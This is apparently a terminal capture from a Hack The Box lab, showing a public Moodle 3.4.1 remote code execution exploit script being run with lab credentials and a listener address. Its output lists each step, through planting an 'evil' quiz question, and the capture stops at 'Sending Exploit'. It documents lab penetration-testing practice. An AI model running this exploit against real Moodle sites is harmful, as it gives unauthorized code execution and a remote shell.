 (kali㉿kali)-[~/htb/teacher/moodlescan]
$ php 46551.php url=http://10.10.10.153/moodle user=Giovanni pass=Th4C00lTheacha# ip=10.10.14.2 port=1010 course=2
*------------------------------*
* Noodle [Moodle RCE] (v3.4.1) *
*------------------------------*
[!] Make sure you have a listener
[!] at 10.10.14.2:1010
[*] Logging in as user Giovanni with password Th4C00lTheacha#
[+] Successful Login
[>] Moodle Session qljnvu2k5ig00vrbk0knh2u2t7
[>] Moodle Key qAo2lRr5bY
[*] Loading Course ID 2
[+] Successfully Loaded Course
[*] Enable Editing
[+] Successfully Enabled Course Editing
[*] Adding Quiz
[+] Successfully Added Quiz
[*] Configuring New Quiz
[+] Successfully Configured Quiz
[*] Loading Edit Quiz Page
[+] Successfully Loaded Edit Quiz Page
[*] Adding Calculated Question
[+] Successfully Added Calculation Question
[*] Adding Evil Question
[+] Successfully Created Evil Question
[*] Sending Exploit